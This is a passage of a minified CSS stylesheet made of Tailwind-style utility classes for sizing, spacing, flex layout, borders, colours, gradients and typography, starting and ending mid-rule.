57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-4,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-\[upper-alpha\]{list-style-type:upper-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.columns-3{-moz-columns:3;column-count:3}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.\!justify-normal{justify-content:normal!important}.justify-normal{justify-content:normal}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.\!gap-0{gap:0!important}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-10{gap:3rem}.gap-12{gap:5rem}.gap-13{gap:6rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.5rem}.gap-\[10px\]{gap:10px}.gap-\[48px\]{gap:48px}.gap-\[68px\]{gap:68px}.gap-x-0{-moz-column-gap:0;column-gap:0}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-\[4px\]{row-gap:4px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2px * var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:2.5rem}.rounded-2xs{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[inherit\]{border-radius:inherit}.rounded-infinity{border-radius:625rem}.rounded-l{border-radius:1.5rem}.rounded-m{border-radius:1rem}.rounded-none{border-radius:0}.rounded-s{border-radius:.75rem}.rounded-xl{border-radius:2rem}.rounded-xs{border-radius:.5rem}.rounded-b-m{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-xl{border-bottom-right-radius:2rem;border-bottom-left-radius:2rem}.rounded-b-xs{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-2xl{border-top-left-radius:2.5rem;border-top-right-radius:2.5rem}.rounded-t-l{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-m{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-xs{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0\.031em\]{border-width:.031em}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-8{border-left-width:8px}.border-l-\[1px\]{border-left-width:1px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-8{border-top-width:8px}.border-t-\[1px\]{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-red-500{border-color:var(--color-red-500)!important}.border-brand-500{border-color:var(--color-brand-500)}.border-neutral-150{border-color:var(--color-neutral-150)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-50{border-color:var(--color-neutral-50)}.border-neutral-500{border-color:var(--color-neutral-500)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:transparent}.border-yellow-500{border-color:var(--color-yellow-500)}.border-b-neutral-150{border-bottom-color:var(--color-neutral-150)}.border-l-brand-500{border-left-color:var(--color-brand-500)}.border-l-green-500{border-left-color:var(--color-green-500)}.border-l-neutral-500{border-left-color:var(--color-neutral-500)}.border-l-red-500{border-left-color:var(--color-red-500)}.border-l-transparent{border-left-color:transparent}.border-l-yellow-500{border-left-color:var(--color-yellow-500)}.border-t-neutral-200{border-top-color:var(--color-neutral-200)}.border-t-transparent{border-top-color:transparent}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.bg-\[\#4384f5\]{--tw-bg-opacity:1;background-color:rgb(67 132 245/var(--tw-bg-opacity))}.bg-accent-50{background-color:var(--color-accent-50)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-brand-200{background-color:var(--color-brand-200)}.bg-brand-50{background-color:var(--color-brand-50)}.bg-brand-500{background-color:var(--color-brand-500)}.bg-green-50{background-color:var(--color-green-50)}.bg-neutral-150{background-color:var(--color-neutral-150)}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-500{background-color:var(--color-neutral-500)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-700{background-color:var(--color-neutral-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:transparent}.bg-white{background-color:var(--color-white)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.from-\[rgba\(255\2c 255\2c 255\2c 0\.3\)\]{--tw-gradient-from:hsla(0,0%,100%,.3) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(255\2c 255\2c 255\2c 0\.5\)\]{--tw-gradient-from:hsla(0,0%,100%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-neutral-50{--tw-gradient-from:var(--color-neutral-50) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.to-\[rgba\(255\2c 255\2c 255\2c 0\)\]{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgba(0,0,0,.3) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:var(--color-white) var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-neutral-50{fill:var(--color-neutral-50)}.fill-neutral-500{fill:var(--color-neutral-500)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-3{padding:.75rem!important}.\!p-4{padding:1rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[15px\]{padding:15px}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!py-13{padding-top:6rem!important;padding-bottom:6rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.\!pb-4{padding-bottom:1rem!important}.\!pl-15{padding-left:10rem!important}.\!pl-\[118px\]{padding-left:118px!important}.\!pl-\[98px\]{padding-left:98px!important}.\!pr-0{padding-right:0!important}.\!pr-2{padding-right:.5rem!important}.\!pt-3{padding-top:.75rem!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:3rem}.pb-12{padding-bottom:5rem}.pb-13{padding-bottom:6rem}.pb-15{padding-bottom:10rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[76px\]{padding-bottom:76px}.pl-1{padding-left:.25rem}.pl-11{padding-left:4rem}.pl-13{padding-left:6rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:3rem}.pr-12{padding-right:5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-9{padding-right:2.5rem}.ps-6{padding-inline-start:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-15{padding-top:10rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.5rem}.pt-\[127px\]{padding-top:127px}.pt-\[72px\]{padding-top:72px}.pt-\[86px\]{padding-top:86px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.align-bottom{vertical-align:bottom}.\!text-m-extrabold{font-size:1rem!important;line-height:1.5rem!important;letter-spacing:.01rem!important;font-weight:800!important}.text-2xl-extrabold{font-size:1.5rem;line-height:2rem;letter-spacing:-.00375rem;font-weight:800}.text-2xs-extrabold{font-weight:800}.text-2xs-extrabold,.text-2xs-medium{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem}.text-2xs-medium{font-weight:500}.text-2xs-semibold{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem;font-weight:600}.text-3xl-extrabold{font-size:1.75rem;line-height:2.25rem;letter-spacing:-.00875rem;font-weight:800}.text-4xl-extrabold{font-size:2rem;line-height:2.